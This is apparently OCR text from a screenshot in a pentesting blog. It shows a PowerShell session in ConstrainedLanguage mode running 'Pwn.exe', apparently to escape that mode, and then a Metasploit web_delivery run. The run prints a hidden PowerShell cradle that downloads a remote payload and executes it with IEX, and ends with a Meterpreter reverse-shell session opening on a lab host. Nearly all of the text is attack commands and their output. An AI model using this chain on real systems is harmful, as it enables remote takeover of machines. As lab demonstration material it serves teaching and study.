 PS C:\Users\receptionist> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\receptionist> .\Pwn.exe
PS C:\Users\receptionist> _
hazard@Hazard: ~/Downloads/blog
File Edit View Search Terminal Help
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:80/payload
[*] Local IP: http://192.168.0.104:80/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $I=new-object net.webclient;$I.proxy=[Net.W
ebRequest]::GetSystemWebProxy();$I.Proxy.Credentials=[Net.CredentialCache]::
DefaultCredentials;IEX $I.downloadstring('http://192.168.0.104/payload');
msf exploit(multi/script/web_delivery) > [*] 192.168.0.105    web_delivery -
 Delivering Payload
[*] 192.168.0.105    web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.104:4444 -> 192.168.0.105:49837)
 at 2019-03-09 15:27:24 +0530
msf exploit(multi/script/web_delivery) >